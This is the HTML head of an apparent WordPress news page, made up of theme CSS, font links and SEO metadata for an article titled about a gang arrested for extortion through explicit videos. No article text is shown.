.penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}@media screen and (max-width:480px){.penci-block-vc .penci-block__title{line-height:1.3!important}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s10 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s10 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation{float:right}.site-header.header--s10 .header__social-search{order:3;padding-left:30px}.penci-header-mobile .penci-header-mobile_container{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;display:inline-block;vertical-align:top}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a{text-align:center;float:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding{padding-left:0}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img{vertical-align:top}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.penci-ajax-search-results{position:relative}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}}.penci-wide-content{float:right}.penci-container,.penci-container-fluid{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container:after,.penci-container-fluid:after{content:"";display:table;clear:both}.penci-wide-content{width:100%}.single .penci-wide-content{max-width:calc(100% - 300px)}@media screen and (max-width:961px){.single .penci-wide-content{max-width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.two-sidebar .site-main .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:20px}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2{display:none;padding-right:0}.two-sidebar .site-main .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:40px}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1{float:right;order:3}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content{padding-left:40px;padding-right:40px}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area{width:285px}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}.hentry{margin:0 0 20px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.site-content{margin-top:40px;margin-bottom:40px}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-post-item{word-break:break-word;position:relative}.penci__general-meta .penci_post-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci__general-meta .penci_post-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci__general-meta .penci_post-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.single .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links{overflow:hidden}.single .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;color:#fff}.single .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .entry-content{margin-bottom:24px}.single .entry-content:before,.single .entry-content:after{content:'';display:table;clear:both}.entry-content{font-size:15px;font-size:1.5rem;line-height:1.7}.entry-content a{color:#3f51b5}.penci-single-style-2 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-content-post article{margin-bottom:0}.penci-single-style-2 .penci-entry-media{margin-bottom:0}@media screen and (max-width:768px){.single.penci-single-style-2 .penci-entry-title{font-size:22px}}.mc4wp-form label{text-align:left;margin-bottom:10px}.footer__sidebars a{color:#fff}.footer__social-media .social_title{display:none}.post-image-aligned-center .post-image{text-align:center}.slideout-overlay{z-index:100000;position:fixed;width:100%;height:100%;height:100vh;min-height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0}.slideout-overlay button.slideout-exit{position:fixed;top:0;background-color:transparent;color:#fff;font-size:30px;border:0;opacity:0}#generate-slideout-menu{z-index:100001}@media (max-width:768px){.slideout-overlay button.slideout-exit{font-size:20px;padding:10px}.slideout-overlay{top:-100px;height:calc(100% + 100px);height:calc(100vh + 100px);min-height:calc(100% + 100px)}}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://webeys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.6 (Yoast SEO v19.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<link rel="canonical" href="https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gang that extorts millions through explicit videos arrested" />
	<meta property="og:description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<meta property="og:url" content="https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/" />
	<meta property="og:site_name" content="Webeys" />
	<meta property="article:published_time" content="2022-02-12T14:38:51+00:00" />
	<meta property="og:image" content="https://Webeys.pk/wp-content/uploads/2017/12/Cyber-Harassment.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="https://webeys.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Feed" href="https://webeys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Comments Feed" href="https://webeys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Gang that extorts millions through explicit videos arrested Comments Feed" href="https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2Fgang-that-extorts-millions-through-explicit-videos-arrested%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2Fgang-that-extorts-millions-through-explicit-videos-arrested%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 